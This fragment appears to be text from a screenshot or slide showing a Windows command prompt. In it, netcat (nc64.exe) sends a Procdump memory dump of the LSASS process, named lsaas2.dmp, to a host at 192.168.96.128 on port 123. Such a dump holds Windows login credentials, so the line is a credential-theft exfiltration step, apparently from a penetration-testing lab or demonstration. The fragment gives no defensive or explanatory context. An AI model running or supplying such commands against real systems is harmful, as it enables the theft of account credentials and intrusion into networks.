 C:\>cd C:\Users\Administrateur\Downloads\netcat-win32-1.11 (1)\netcat-1.11
C:\Users\Administrateur\Downloads\netcat-win32-1.11 (1)\netcat-1.11>.\nc64.exe 192.168.96.128 123 < C:\Users\Administrateur\Downloads\Procdump\lsaas2.dmp